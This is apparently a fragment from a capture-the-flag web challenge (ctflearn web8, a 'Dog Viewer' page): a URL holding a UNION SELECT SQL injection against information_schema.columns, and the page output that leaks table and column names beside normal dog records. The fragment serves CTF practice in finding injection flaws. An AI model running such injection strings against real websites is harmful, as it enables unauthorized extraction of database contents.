 web.ctflearn.com/web8/?id=1%20union%20select%201,table_name,column_name,4%20from%20information_schema.columns%20where%20table_schema=d...
Dog Viewer
ID:
Submit
Name: Saranac
Breed: Great Dane
Color: Black
Name: w0w_y0u_f0und_m3
Breed: 1
Color: f0und_m3
Name: webeight
Breed: 1
Color: breed